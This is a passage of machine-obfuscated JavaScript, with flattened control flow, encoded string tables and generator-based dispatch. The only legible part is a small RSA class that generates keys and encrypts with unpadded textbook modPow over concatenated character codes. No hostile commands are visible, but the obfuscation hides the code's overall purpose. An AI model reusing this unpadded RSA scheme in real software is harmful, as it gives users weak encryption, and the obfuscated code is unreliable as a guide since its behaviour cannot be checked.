KhGcUX-0x44:for(jZd7v6[-c7dILf[0x169]]=c7dILf[0x3];jZd7v6[-c7dILf[0x169]]<jZd7v6[c7dILf[L158_un+0x47]].length;jZd7v6[-c7dILf[L158_un+0x1ad]]++)if(ThT14h[c7dILf[0x3]](jZd7v6[c7dILf[L158_un+0x45]],jZd7v6[c7dILf[0x3]].substr(c7dILf[0x1],jZd7v6[-c7dILf[0x169]]),jZd7v6[c7dILf[0x6]].substr(c7dILf[L158_un+0x45],jZd7v6[-c7dILf[0x169]]))&&ThT14h[c7dILf[L158_un+0x47]](jZd7v6[c7dILf[L158_un+0x45]],jZd7v6[c7dILf[0x3]].substr(jZd7v6[-c7dILf[0x169]]),jZd7v6[c7dILf[0x6]].substr(jZd7v6[-c7dILf[L158_un+0x1ad]]))||ThT14h[c7dILf[0x3]](jZd7v6[c7dILf[L158_un+0x45]],jZd7v6[c7dILf[L158_un+0x47]].substr(c7dILf[0x1],jZd7v6[-c7dILf[0x169]]),jZd7v6[c7dILf[L158_un+0x4a]].substr(jZd7v6[c7dILf[L158_un+0x4a]].length-jZd7v6[-c7dILf[L158_un+0x1ad]]))&&ThT14h[c7dILf[0x3]](jZd7v6[c7dILf[0x1]],jZd7v6[c7dILf[0x3]].substr(jZd7v6[-c7dILf[0x169]]),jZd7v6[c7dILf[L158_un+0x4a]].substr(c7dILf[0x1],jZd7v6[c7dILf[0x6]].length-jZd7v6[-c7dILf[0x169]]))){jZd7v6[c7dILf[0x1]][jZd7v6[c7dILf[0x3]]+jZd7v6[c7dILf[L158_un+0x4a]]]=c7dILf[L158_un+0x193];return T9blZX_=!0x0,c7dILf[0x14f]}jZd7v6[c7dILf[0x1]][jZd7v6[c7dILf[0x3]]+jZd7v6[c7dILf[L158_un+0x4a]]]=c7dILf[0x12c];return T9blZX_=!0x0,c7dILf[L158_un+0x170];case-0xf5:case-0x9d:case L158_un-0x28:vqO3Vt(UVZL8u.HbO6zg=UVZL8u.ZHgmdd,L158_un+=-0x35,KhGcUX+=0x10);break;case-0x51:default:vqO3Vt([UVZL8u.ZHgmdd.FzejzfB,UVZL8u.ZHgmdd.qYNEbq,UVZL8u.ZHgmdd.vVDMA6z]=[0xcc,-0xc6,-0xd9],jZd7v6[c7dILf[0x0]]=c7dILf[L158_un+-0x1],jZd7v6[-c7dILf[L158_un+0x1fd]]={});if(jZd7v6[c7dILf[L158_un+-0xa]][jZd7v6[c7dILf[L158_un+-0x8]]+jZd7v6[c7dILf[L158_un+-0x5]]]!==c7dILf[L158_un+0x11])return T9blZX_=!0x0,jZd7v6[c7dILf[L158_un+-0xa]][jZd7v6[c7dILf[L158_un+-0x8]]+jZd7v6[c7dILf[0x6]]];if(jZd7v6[c7dILf[0x3]]===jZd7v6[c7dILf[0x6]])return T9blZX_=!0x0,c7dILf[L158_un+0x144];for(jZd7v6[c7dILf[L158_un+0x82]]=c7dILf[0x1];jZd7v6[c7dILf[0x8d]]<jZd7v6[c7dILf[L158_un+-0x8]].length;jZd7v6[c7dILf[0x8d]]++){if(jZd7v6[-c7dILf[0x208]][jZd7v6[c7dILf[L158_un+-0x8]][jZd7v6[c7dILf[L158_un+0x82]]]]===c7dILf[L158_un+0x11])jZd7v6[-c7dILf[L158_un+0x1fd]][jZd7v6[c7dILf[0x3]][jZd7v6[c7dILf[0x8d]]]]=c7dILf[0x1];if(jZd7v6[-c7dILf[0x208]][jZd7v6[c7dILf[L158_un+-0x5]][jZd7v6[c7dILf[L158_un+0x82]]]]===c7dILf[L158_un+0x11])jZd7v6[-c7dILf[L158_un+0x1fd]][jZd7v6[c7dILf[0x6]][jZd7v6[c7dILf[0x8d]]]]=c7dILf[0x1];vqO3Vt(jZd7v6[-c7dILf[L158_un+0x1fd]][jZd7v6[c7dILf[L158_un+-0x8]][jZd7v6[c7dILf[0x8d]]]]++,jZd7v6[-c7dILf[L158_un+0x1fd]][jZd7v6[c7dILf[L158_un+-0x5]][jZd7v6[c7dILf[L158_un+0x82]]]]--)}for(jZd7v6[c7dILf[L158_un+0x34]]in jZd7v6[-c7dILf[0x208]])if(jZd7v6[-c7dILf[0x208]][jZd7v6[c7dILf[0x3f]]]!==c7dILf[0x1]){jZd7v6[c7dILf[L158_un+-0xa]][jZd7v6[c7dILf[0x3]]+jZd7v6[c7dILf[0x6]]]=c7dILf[0x12c];return T9blZX_=!0x0,c7dILf[0x12c]}vqO3Vt(UVZL8u.HbO6zg=UVZL8u.ZHgmdd,L158_un+=-0x4f,KhGcUX+=-0x100);break;case L158_un-0x10b:vqO3Vt(UVZL8u.HbO6zg=UVZL8u.z58vUQ,L158_un+=-0x33,KhGcUX+=0x1f3);break}}vqO3Vt(T9blZX_=void 0x0,L158_un=KhGcUX(0xb,0xe8).next().value);if(T9blZX_){return L158_un}},c7dILf[T9blZX_+0x9]));return UVZL8u=!0x0,LbjDvr5(ReU7sL(c7dILf[0x209])+c7dILf[0x93]).log(ThT14h[c7dILf[0x7]])}}vqO3Vt(UVZL8u=void 0x0,jZd7v6=T9blZX_(-0x10e,0xf2,-0x75).next().value);if(UVZL8u){return jZd7v6}}K7u61E=ThT14h},get[ReU7sL(c7dILf[0x20a])](){return bm2098},set[ReU7sL(c7dILf[0x20a])](ThT14h){bm2098=ThT14h},[ReU7sL(c7dILf[0x20b])+c7dILf[0x14b]](...ThT14h){return DEyd1YN(...ThT14h)},[T9blZX_(c7dILf[0x20c])](...ThT14h){vqO3Vt(ByRrKK(jZd7v6),ByRrKK(UVZL8u));function UVZL8u(...ThT14h){vqO3Vt(ThT14h[c7dILf[0x0]]=c7dILf[0x3],ThT14h[c7dILf[0x7]]=\"\\x2c\\x34\\x76\\x3d\\x23\\x24\\x44\\x2e\\x75\\x2b\\x3c\\x6a\\x7b\\x43\\x7d\\x38\\x33\\x71\\x4c\\x5f\\x69\\x6f\\x68\\x36\\x4f\\x46\\x77\\x3f\\x72\\x59\\x4a\\x42\\x4e\\x26\\x5a\\x22\\x45\\x37\\x67\\x7a\\x40\\x5b\\x66\\x6b\\x79\\x6d\\x51\\x31\\x41\\x7e\\x25\\x78\\x64\\x63\\x62\\x32\\x6e\\x2f\\x61\\x28\\x5e\\x60\\x4b\\x3e\\x54\\x55\\x21\\x7c\\x29\\x70\\x53\\x39\\x74\\x30\\x52\\x56\\x47\\x48\\x73\\x57\\x58\\x65\\x6c\\x50\\x5d\\x3a\\x35\\x49\\x2a\\x3b\\x4d\",ThT14h[-c7dILf[0x29]]=\"\"+(ThT14h[c7dILf[0x1]]||\"\"),ThT14h[-c7dILf[0xb2]]=ThT14h[-c7dILf[0x29]].length,ThT14h[c7dILf[0xd]]=[],ThT14h[c7dILf[0x3a]]=c7dILf[0x1],ThT14h[c7dILf[0x11b]]=c7dILf[0x1],ThT14h[c7dILf[0x35]]=-c7dILf[0x3]);for(ThT14h[c7dILf[0xb]]=c7dILf[0x1];ThT14h[c7dILf[0xb]]<ThT14h[-c7dILf[0xb2]];ThT14h[c7dILf[0xb]]++){ThT14h[c7dILf[0xc6]]=ThT14h[c7dILf[0x7]].indexOf(ThT14h[-c7dILf[0x29]][ThT14h[c7dILf[0xb]]]);if(ThT14h[c7dILf[0xc6]]===-c7dILf[0x3])continue;if(ThT14h[c7dILf[0x35]]<c7dILf[0x1]){ThT14h[c7dILf[0x35]]=ThT14h[c7dILf[0xc6]]}else{vqO3Vt(ThT14h[c7dILf[0x35]]+=ThT14h[c7dILf[0xc6]]*c7dILf[0x17],ThT14h[c7dILf[0x3a]]|=ThT14h[c7dILf[0x35]]<<ThT14h[c7dILf[0x11b]],ThT14h[c7dILf[0x11b]]+=(ThT14h[c7dILf[0x35]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(ThT14h[c7dILf[0xd]].push(ThT14h[c7dILf[0x3a]]&c7dILf[0x11]),ThT14h[c7dILf[0x3a]]>>=c7dILf[0xb],ThT14h[c7dILf[0x11b]]-=c7dILf[0xb])}while(ThT14h[c7dILf[0x11b]]>c7dILf[0x12]);ThT14h[c7dILf[0x35]]=-c7dILf[0x3]}}if(ThT14h[c7dILf[0x35]]>-c7dILf[0x3]){ThT14h[c7dILf[0xd]].push((ThT14h[c7dILf[0x3a]]|ThT14h[c7dILf[0x35]]<<ThT14h[c7dILf[0x11b]])&c7dILf[0x11])}return ifuwhaD(ThT14h[c7dILf[0xd]])}function jZd7v6(...ThT14h){var jZd7v6,T9blZX_;function*KPTrD5(T9blZX_,KPTrD5,JKxqF0Z={SSFJEl:{}}){while(T9blZX_+KPTrD5!==0x85)with(JKxqF0Z.wyeE4tp||JKxqF0Z)switch(T9blZX_+KPTrD5){case KPTrD5-0x61:vqO3Vt(JKxqF0Z.wyeE4tp=JKxqF0Z.SSFJEl,T9blZX_+=0xf6,KPTrD5+=-0x86);break;case 0xa:vqO3Vt([JKxqF0Z.SSFJEl.K37WBI,JKxqF0Z.SSFJEl.ra3T3vL,JKxqF0Z.SSFJEl.UzNE2_]=[-0x6,0xd8,0xec],ThT14h[c7dILf[0x0]]=c7dILf[T9blZX_+0xd7]);if(typeof KhGcUX[ThT14h[c7dILf[T9blZX_+0xd5]]]===L158_un(c7dILf[T9blZX_+0xd5])){vqO3Vt(JKxqF0Z.wyeE4tp=JKxqF0Z.SSFJEl,T9blZX_+=0x169,KPTrD5+=-0x1bc);break}else{vqO3Vt(JKxqF0Z.wyeE4tp=JKxqF0Z.SSFJEl,T9blZX_+=0x169,KPTrD5+=-0x1a4);break}case-0x14:case-0x49:return jZd7v6=!0x0,KhGcUX[ThT14h[c7dILf[T9blZX_+-0x94]]]=UVZL8u(FaRDz6p[ThT14h[c7dILf[T9blZX_+-0x94]]]);case KPTrD5!=0x19&&KPTrD5-0x9:vqO3Vt(JKxqF0Z.wyeE4tp=JKxqF0Z.uduFb4,T9blZX_+=-0x42,KPTrD5+=0xfa);break;case JKxqF0Z.SSFJEl.ra3T3vL+-0xbc:case-0xad:vqO3Vt([JKxqF0Z.SSFJEl.K37WBI,JKxqF0Z.SSFJEl.ra3T3vL,JKxqF0Z.SSFJEl.UzNE2_]=[-0x77,-0x6,0x80],JKxqF0Z.wyeE4tp=JKxqF0Z.SSFJEl,T9blZX_+=0x4f,KPTrD5+=-0xb4);break;case JKxqF0Z.SSFJEl.ra3T3vL+-0xc8:vqO3Vt(JKxqF0Z.wyeE4tp=JKxqF0Z.SSFJEl,T9blZX_+=0x9e,KPTrD5+=-0xdf);break;case 0x12:case-0xa5:case JKxqF0Z.SSFJEl.ra3T3vL+-0x99:vqO3Vt([JKxqF0Z.SSFJEl.K37WBI,JKxqF0Z.SSFJEl.ra3T3vL,JKxqF0Z.SSFJEl.UzNE2_]=[0x61,-0xde,-0x29],JKxqF0Z.wyeE4tp=JKxqF0Z.SSFJEl,T9blZX_+=0x2c,KPTrD5+=-0xb4);break;case T9blZX_!=-0x61&&T9blZX_-0x40:case-0x30:case 0x30:vqO3Vt(JKxqF0Z.wyeE4tp=JKxqF0Z.SSFJEl,T9blZX_+=0x1d,KPTrD5+=-0x9e);break;case 0x7b:default:case KPTrD5!=-0xde&&KPTrD5- -0x95:return jZd7v6=!0x0,KhGcUX[ThT14h[c7dILf[T9blZX_+-0x94]]]}}vqO3Vt(jZd7v6=void 0x0,T9blZX_=KPTrD5(-0xd4,0xde).next().value);if(jZd7v6){return T9blZX_}}return yRmPXT=[...ThT14h],new FSIFd9f(T9blZX_(c7dILf[0x20d]),jZd7v6(c7dILf[0x20e])+jZd7v6(c7dILf[0x20f]),jZd7v6(c7dILf[0x210])+jZd7v6(c7dILf[0x211]))[jZd7v6(c7dILf[0x212])+jZd7v6(c7dILf[0x213])]},[T9blZX_(c7dILf[0x214])+c7dILf[0x7]](...ThT14h){return yRmPXT=[...ThT14h],FSIFd9f(T9blZX_(c7dILf[0x215]))}};return yRmPXT=[ThT14h,UVZL8u],FSIFd9f(T9blZX_(c7dILf[0x216]))}function wSdIGcE(...ThT14h){var UVZL8u;ByRrKK(T9blZX_);function jZd7v6(ThT14h){var UVZL8u=\"\\u002e\\u002c\\u007e\\u0038\\u0075\\u0076\\u003a\\u0032\\u0034\\u0028\\u007a\\u0078\\u007d\\u0029\\u0026\\u0060\\u0025\\u0077\\u005e\\u003f\\u002f\\u004e\\u004c\\u0056\\u002b\\u005f\\u0053\\u006f\\u0063\\u004a\\u0051\\u0057\\u0069\\u0074\\u005b\\u0043\\u0048\\u0041\\u0042\\u0079\\u006e\\u003d\\u0035\\u0033\\u0052\\u006c\\u0045\\u006b\\u0046\\u005a\\u0050\\u0065\\u003e\\u0037\\u0071\\u0073\\u007b\\u0055\\u0059\\u0044\\u004d\\u0072\\u0058\\u0039\\u0068\\u007c\\u005d\\u006a\\u0047\\u0049\\u0064\\u0030\\u002a\\u0031\\u0066\\u0040\\u0021\\u004b\\u0024\\u0067\\u006d\\u003c\\u0061\\u0036\\u0062\\u003b\\u0070\\u0023\\u0022\\u004f\\u0054\",jZd7v6,T9blZX_,L158_un,KhGcUX,FaRDz6p,KPTrD5,JKxqF0Z;vqO3Vt(jZd7v6=\"\"+(ThT14h||\"\"),T9blZX_=jZd7v6.length,L158_un=[],KhGcUX=c7dILf[0x1],FaRDz6p=c7dILf[0x1],KPTrD5=-c7dILf[0x3]);for(JKxqF0Z=c7dILf[0x1];JKxqF0Z<T9blZX_;JKxqF0Z++){var e4dnF2n=UVZL8u.indexOf(jZd7v6[JKxqF0Z]);if(e4dnF2n===-c7dILf[0x3])continue;if(KPTrD5<c7dILf[0x1]){KPTrD5=e4dnF2n}else{vqO3Vt(KPTrD5+=e4dnF2n*c7dILf[0x17],KhGcUX|=KPTrD5<<FaRDz6p,FaRDz6p+=(KPTrD5&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(L158_un.push(KhGcUX&c7dILf[0x11]),KhGcUX>>=c7dILf[0xb],FaRDz6p-=c7dILf[0xb])}while(FaRDz6p>c7dILf[0x12]);KPTrD5=-c7dILf[0x3]}}if(KPTrD5>-c7dILf[0x3]){L158_un.push((KhGcUX|KPTrD5<<FaRDz6p)&c7dILf[0x11])}return ifuwhaD(L158_un)}function T9blZX_(...ThT14h){var UVZL8u,T9blZX_;function*KPTrD5(T9blZX_,KPTrD5,JKxqF0Z,e4dnF2n={wRxiwK:{}}){while(T9blZX_+KPTrD5+JKxqF0Z!==0xd1)with(e4dnF2n.k_HPwV||e4dnF2n)switch(T9blZX_+KPTrD5+JKxqF0Z){case e4dnF2n.wRxiwK.fA6oXlO+0x1a4:vqO3Vt([e4dnF2n.wRxiwK.WWQsmv,e4dnF2n.wRxiwK.fA6oXlO]=[0xcf,0x49],ThT14h[c7dILf[T9blZX_+0xe1]]=c7dILf[KPTrD5+-0x274]);if(typeof KhGcUX[ThT14h[c7dILf[KPTrD5+-0x276]]]===L158_un(c7dILf[0x1])){vqO3Vt(e4dnF2n.k_HPwV=e4dnF2n.wRxiwK,T9blZX_+=0x71,KPTrD5+=-0x90,JKxqF0Z+=0x46);break}else{vqO3Vt(e4dnF2n.k_HPwV=e4dnF2n.wRxiwK,T9blZX_+=0x53,KPTrD5+=-0x90,JKxqF0Z+=0x5);break}default:case 0xe3:case-0xb4:vqO3Vt([e4dnF2n.wRxiwK.WWQsmv,e4dnF2n.wRxiwK.fA6oXlO]=[0x34,-0xe3],ThT14h[c7dILf[0x0]]=c7dILf[0x3]);if(typeof KhGcUX[ThT14h[c7dILf[0x1]]]===L158_un(c7dILf[T9blZX_+0xd1])){vqO3Vt(e4dnF2n.k_HPwV=e4dnF2n.wRxiwK,T9blZX_+=0x60,KPTrD5+=0x279,JKxqF0Z+=-0x13d);break}else{vqO3Vt(e4dnF2n.k_HPwV=e4dnF2n.wRxiwK,T9blZX_+=0x42,KPTrD5+=0x279,JKxqF0Z+=-0x17e);break}case T9blZX_- -0x117:return UVZL8u=!0x0,KhGcUX[ThT14h[c7dILf[0x1]]];case-0xd9:case JKxqF0Z-0x3:vqO3Vt(e4dnF2n.k_HPwV=e4dnF2n.YkINJS,T9blZX_+=0x11,KPTrD5+=-0x170,JKxqF0Z+=0x17e);break;case JKxqF0Z- -0x177:return UVZL8u=!0x0,KhGcUX[ThT14h[c7dILf[T9blZX_+0x71]]]=jZd7v6(FaRDz6p[ThT14h[c7dILf[KPTrD5+-0x1e6]]])}}vqO3Vt(UVZL8u=void 0x0,T9blZX_=KPTrD5(-0xd0,-0x92,0xae).next().value);if(UVZL8u){return T9blZX_}}UVZL8u={get[T9blZX_(c7dILf[0x217])](){return t7X1pN},get[T9blZX_(c7dILf[0x218])](){return onper2},get[T9blZX_(c7dILf[0x219])](){return DQQv6iq},get[T9blZX_(c7dILf[0x21a])](){return auS9mb},get[T9blZX_(c7dILf[0x21b])+c7dILf[0xc5]](){return TmEkqPX},get[T9blZX_(c7dILf[0x21c])](){return f9w4Uk},get[T9blZX_(c7dILf[0x21d])](){var ThT14h,UVZL8u;function*jZd7v6(UVZL8u,L158_un,KhGcUX,FaRDz6p={hF7Yqh:{}},KPTrD5){while(UVZL8u+L158_un+KhGcUX!==-0x17)with(FaRDz6p.masH3JA||FaRDz6p)switch(UVZL8u+L158_un+KhGcUX){case-0xcc:case-0xe0:vqO3Vt([FaRDz6p.hF7Yqh.BcrtAEm,FaRDz6p.hF7Yqh.Uutxysf,FaRDz6p.hF7Yqh.QWuACkA]=[-0x51,-0xf6,-0x7],hF7Yqh.u3Ssbr=function(...UVZL8u){return jZd7v6(0xb7,0x81,-0x113,{hF7Yqh:FaRDz6p.hF7Yqh,JEWClEN:{}},UVZL8u).next().value});if(T9blZX_(c7dILf[0x21e])in NIaFolg){vqO3Vt(FaRDz6p.masH3JA=FaRDz6p.hF7Yqh,UVZL8u+=0x41,L158_un+=0xb4,KhGcUX+=0x5);break}else{vqO3Vt(FaRDz6p.masH3JA=FaRDz6p.hF7Yqh,UVZL8u+=0xb0,L158_un+=0xb4,KhGcUX+=0x5);break}case KhGcUX- -0xe:vqO3Vt([FaRDz6p.hF7Yqh.BcrtAEm,FaRDz6p.hF7Yqh.Uutxysf,FaRDz6p.hF7Yqh.QWuACkA]=[-0x17,0x9e,-0x81],FaRDz6p.masH3JA=FaRDz6p.Q5LZiS,UVZL8u+=0xbc,L158_un+=-0x20,KhGcUX+=0x32);break;case 0xe1:case KhGcUX- -0x1d:case 0x73:return;case 0x5d:case 0xa1:return;case L158_un-0x53:case 0x58:case-0xf7:vqO3Vt((0x1,u3Ssbr)(),FaRDz6p.masH3JA=FaRDz6p.hF7Yqh,UVZL8u+=0x6f);break;case 0x8b:case 0x3f:case 0x9d:return ThT14h=!0x0,F6nU1f;case-0x39:case 0x33:default:FaRDz6p.JEWClEN.e32Pccr=(0x1,XRJ8am)(-(UVZL8u+0x1a6),-0xd4,0x13e).next().value;if(eyP9AlB){vqO3Vt(FaRDz6p.masH3JA=FaRDz6p.JEWClEN,L158_un+=-0x4c);break}else{vqO3Vt(FaRDz6p.masH3JA=FaRDz6p.JEWClEN,L158_un+=0xf7,KhGcUX+=-0x10c);break}case 0x66:case L158_un- -0x2b:vqO3Vt([FaRDz6p.hF7Yqh.BcrtAEm,FaRDz6p.hF7Yqh.Uutxysf,FaRDz6p.hF7Yqh.QWuACkA]=[-0x28,0x8d,-0x9],FaRDz6p.masH3JA=FaRDz6p.Z_yFAS,UVZL8u+=0x19f,L158_un+=-0x10,KhGcUX+=-0x14c);break;case-0x15:case KhGcUX- -0x39:vqO3Vt(FaRDz6p.masH3JA=FaRDz6p.JEWClEN,UVZL8u+=-0x29a,L158_un+=0x187,KhGcUX+=0x10c);break;case 0x25:case 0x82:case-0x74:vqO3Vt([...JEWClEN.NLr5nC]=KPTrD5,JEWClEN.XRJ8am=function*UVZL8u(L158_un,KhGcUX,FaRDz6p,KPTrD5={U8jcBG_:{}}){while(L158_un+KhGcUX+FaRDz6p!==-0x54)with(KPTrD5.MpKx_0||KPTrD5)switch(L158_un+KhGcUX+FaRDz6p){case FaRDz6p- -0x45:vqO3Vt([KPTrD5.U8jcBG_.hA1d1_p,KPTrD5.U8jcBG_.zLoHLr,KPTrD5.U8jcBG_.qnt42A]=[0xa8,0xa2,-0x3d],KPTrD5.MpKx_0=KPTrD5.qAUA4q,L158_un+=0xcf,KhGcUX+=-0x94,FaRDz6p+=0x1f);break;case FaRDz6p- -0x118:vqO3Vt(KPTrD5.MpKx_0=KPTrD5.eDfO6Uf,KhGcUX+=-0x98,FaRDz6p+=-0x91);break;case L158_un- -0x6a:case-0x82:case-0x28:vqO3Vt([KPTrD5.U8jcBG_.hA1d1_p,KPTrD5.U8jcBG_.zLoHLr,KPTrD5.U8jcBG_.qnt42A]=[0x6c,-0xc1,0xcf],JEWClEN.NLr5nC[c7dILf[0x0]]=c7dILf[KhGcUX+0xd5],U8jcBG_.AI9WGD=K5Qs59I[\"YlAHRI\"](\"big-integer\"),JEWClEN.NLr5nC[c7dILf[KhGcUX+0xf1]]=class ThT14h{static randomPrime(...UVZL8u){UVZL8u[c7dILf[0x0]]=c7dILf[0x3];const L158_un=U8jcBG_.AI9WGD.one.shiftLeft(UVZL8u[c7dILf[0x1]]-c7dILf[0x3]),KhGcUX=U8jcBG_.AI9WGD.one.shiftLeft(UVZL8u[c7dILf[0x1]]).prev();while(c7dILf[0x14f]){let FaRDz6p=U8jcBG_.AI9WGD.randBetween(L158_un,KhGcUX);if(FaRDz6p.isProbablePrime(c7dILf[0x8])){return FaRDz6p}}}static generate(UVZL8u){const L158_un=(0x1,U8jcBG_.AI9WGD)(c7dILf[0x234]);let KhGcUX,FaRDz6p,KPTrD5;do{vqO3Vt(KhGcUX=this.randomPrime(UVZL8u/c7dILf[0x6]),FaRDz6p=this.randomPrime(UVZL8u/c7dILf[0x6]),KPTrD5=U8jcBG_.AI9WGD.lcm(KhGcUX.prev(),FaRDz6p.prev()))}while(U8jcBG_.AI9WGD.gcd(L158_un,KPTrD5).notEquals(c7dILf[0x3])||KhGcUX.minus(FaRDz6p).abs().shiftRight(UVZL8u/c7dILf[0x6]-c7dILf[0x43]).isZero());return{e:L158_un,n:KhGcUX.multiply(FaRDz6p),d:L158_un.modInv(KPTrD5)}}static encrypt(...UVZL8u){UVZL8u[c7dILf[0x0]]=c7dILf[0xa];return(0x1,U8jcBG_.AI9WGD)(UVZL8u[c7dILf[0x1]]).modPow(UVZL8u[c7dILf[0x6]],UVZL8u[c7dILf[0x3]])}static decrypt(...UVZL8u){UVZL8u[c7dILf[0x0]]=c7dILf[0xa];return(0x1,U8jcBG_.AI9WGD)(UVZL8u[c7dILf[0x1]]).modPow(UVZL8u[c7dILf[0x3]],UVZL8u[c7dILf[0x6]])}static encode(UVZL8u){const L158_un=UVZL8u.split(\"\").map(UVZL8u=>UVZL8u.charCodeAt()).join(\"\");return(0x1,U8jcBG_.AI9WGD)(L158_un)}static decode(...UVZL8u){UVZL8u[c7dILf[0x0]]=c7dILf[0x3];const L158_un=UVZL8u[c7dILf[0x1]].toString();UVZL8u[-c7dILf[0x65]]=\"\";for(let KhGcUX=c7dILf[0x1];KhGcUX<L158_un.length;KhGcUX+=c7dILf[0x6]){let FaRDz6p=LbjDvr5(T9blZX_(c7dILf[0x21f])+c7dILf[0x235])(L158_un.substr(KhGcUX,c7dILf[0x6]));FaRDz6p<=c7dILf[0x12a]?(UVZL8u[-c7dILf[0x65]]+=LbjDvr5(T9blZX_(c7dILf[0x220])+c7dILf[0x143]).fromCharCode(LbjDvr5(T9blZX_(c7dILf[0x221]))(L158_un.substr(KhGcUX,c7dILf[0xa]))),KhGcUX++):UVZL8u[-c7dILf[0x65]]+=LbjDvr5(T9blZX_(c7dILf[0x220])+c7dILf[0x143]).fromCharCode(FaRDz6p)}return UVZL8u[-c7dILf[0x65]]}});return JEWClEN.eyP9AlB=!0x0,K5Qs59I[\"YdprJE\"].exports=JEWClEN.NLr5nC[c7dILf[L158_un+0x68]];default:case FaRDz6p!=-0xd4&&FaRDz6p- -0x80:vqO3Vt(KPTrD5.MpKx_0=KPTrD5.q3aw8E,FaRDz6p+=0x83);break;case KPTrD5.U8jcBG_.hA1d1_p+-0x29:vqO3Vt(KPTrD5.MpKx_0=KPTrD5.NUS7y_B,L158_un+=-0x53,KhGcUX+=-0x63,FaRDz6p+=0x1f);break}},JEWClEN.eyP9AlB=void 0x0,FaRDz6p.masH3JA=FaRDz6p.JEWClEN,UVZL8u+=-0x212,KhGcUX+=0x15e);break;case-0x8c:case FaRDz6p.hF7Yqh.Uutxysf+0x1d9:vqO3Vt(FaRDz6p.masH3JA=FaRDz6p.gydNGCb,UVZL8u+=0x3f,L158_un+=0x13,KhGcUX+=-0x14c);break;case UVZL8u- -0x80:return e32Pccr}}vqO3Vt(ThT14h=void 0x0,UVZL8u=jZd7v6(-0xc5,-0x33,0x2c).next().value);if(ThT14h){return UVZL8u}},get[T9blZX_(c7dILf[0x222])+c7dILf[0xca]](){return Da83ph},get[T9blZX_(c7dILf[0x223])+c7dILf[0x35]](){vqO3Vt(ByRrKK(UVZL8u),ByRrKK(ThT14h));function ThT14h(...ThT14h){vqO3Vt(ThT14h[c7dILf[0x0]]=c7dILf[0x3],ThT14h[c7dILf[0x7]]=\"\\x28\\x2b\\x49\\x41\\x42\\x62\\x22\\x6c\\x75\\x5e\\x76\\x7b\\x35\\x24\\x60\\x31\\x26\\x73\\x7d\\x58\\x6e\\x25\\x30\\x77\\x4d\\x39\\x46\\x70\\x72\\x52\\x68\\x78\\x43\\x71\\x5f\\x54\\x6a\\x79\\x64\\x57\\x6d\\x38\\x33\\x7c\\x3f\\x47\\x34\\x55\\x3d\\x2f\\x53\\x4e\\x5a\\x66\\x36\\x21\\x48\\x51\\x63\\x59\\x6b\\x6f\\x7a\\x4a\\x4c\\x29\\x32\\x45\\x3a\\x44\\x4b\\x7e\\x50\\x61\\x3e\\x4f\\x2c\\x2e\\x3c\\x74\\x56\\x69\\x23\\x5b\\x3b\\x65\\x2a\\x5d\\x37\\x40\\x67\",ThT14h[c7dILf[0x6]]=\"\"+(ThT14h[c7dILf[0x1]]||\"\"),ThT14h[c7dILf[0xa]]=ThT14h[c7dILf[0x6]].length,ThT14h[c7dILf[0xd]]=[],ThT14h[c7dILf[0x8f]]=c7dILf[0x1],ThT14h[-c7dILf[0x44]]=c7dILf[0x1],ThT14h[c7dILf[0x12]]=-c7dILf[0x3]);for(ThT14h[c7dILf[0x9c]]=c7dILf[0x1];ThT14h[c7dILf[0x9c]]<ThT14h[c7dILf[0xa]];ThT14h[c7dILf[0x9c]]++){ThT14h[c7dILf[0x224]]=ThT14h[c7dILf[0x7]].indexOf(ThT14h[c7dILf[0x6]][ThT14h[c7dILf[0x9c]]]);if(ThT14h[c7dILf[0x224]]===-c7dILf[0x3])continue;if(ThT14h[c7dILf[0x12]]<c7dILf[0x1]){ThT14h[c7dILf[0x12]]=ThT14h[c7dILf[0x224]]}else{vqO3Vt(ThT14h[c7dILf[0x12]]+=ThT14h[c7dILf[0x224]]*c7dILf[0x17],ThT14h[c7dILf[0x8f]]|=ThT14h[c7dILf[0x12]]<<ThT14h[-c7dILf[0x44]],ThT14h[-c7dILf[0x44]]+=(ThT14h[c7dILf[0x12]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(ThT14h[c7dILf[0xd]].push(ThT14h[c7dILf[0x8f]]&c7dILf[0x11]),ThT14h[c7dILf[0x8f]]>>=c7dILf[0xb],ThT14h[-c7dILf[0x44]]-=c7dILf[0xb])}while(ThT14h[-c7dILf[0x44]]>c7dILf[0x12]);ThT14h[c7dILf[0x12]]=-c7dILf[0x3]}}if(ThT14h[c7dILf[0x12]]>-c7dILf[0x3]){ThT14h[c7dILf[0xd]].push((ThT14h[c7dILf[0x8f]]|ThT14h[c7dILf[0x12]]<<ThT14h[-c7dILf[0x44]])&c7dILf[0x11])}return ifuwhaD(ThT14h[c7dILf[0xd]])}function UVZL8u(...UVZL8u){UVZL8u[c7dILf[0x0]]=c7dILf[0x3];if(typeof KhGcUX[UVZL8u[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){return KhGcUX[UVZL8u[c7dILf[0x1]]]=ThT14h(FaRDz6p[UVZL8u[c7dILf[0x1]]])}return KhGcUX[UVZL8u[c7dILf[0x1]]]}if(UVZL8u(c7dILf[0x225])+\"\\x55\" in NIaFolg){jZd7v6()}function jZd7v6(){ByRrKK(ThT14h,c7dILf[0x6]);function ThT14h(...ThT14h){var jZd7v6,T9blZX_;function*KPTrD5(T9blZX_,JKxqF0Z,e4dnF2n,JrBorll,tJswEuK={wxzQkzK:{}},yRmPXT){while(T9blZX_+JKxqF0Z+e4dnF2n+JrBorll!==-0xd6)with(tJswEuK.g4xP2u||tJswEuK)switch(T9blZX_+JKxqF0Z+e4dnF2n+JrBorll){case 0x6a:default:case-0x55:return;case-0x3b:vqO3Vt([...wPHHWS.sQ4bNK]=yRmPXT,wPHHWS.sQ4bNK[c7dILf[0x0]]=c7dILf[e4dnF2n+-0xc9]);if(typeof KhGcUX[wPHHWS.sQ4bNK[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){vqO3Vt(tJswEuK.g4xP2u=tJswEuK.wPHHWS,T9blZX_+=0x214,e4dnF2n+=-0x132);break}else{vqO3Vt(tJswEuK.g4xP2u=tJswEuK.wPHHWS,T9blZX_+=-0x1aa,JKxqF0Z+=0x64,e4dnF2n+=-0x132,JrBorll+=0x219);break}case e4dnF2n- -0x10d:case-0x93:return KhGcUX[sQ4bNK[c7dILf[0x1]]]=(0x1,tJswEuK.wxzQkzK.LJFW19)(FaRDz6p[sQ4bNK[c7dILf[0x1]]]);case 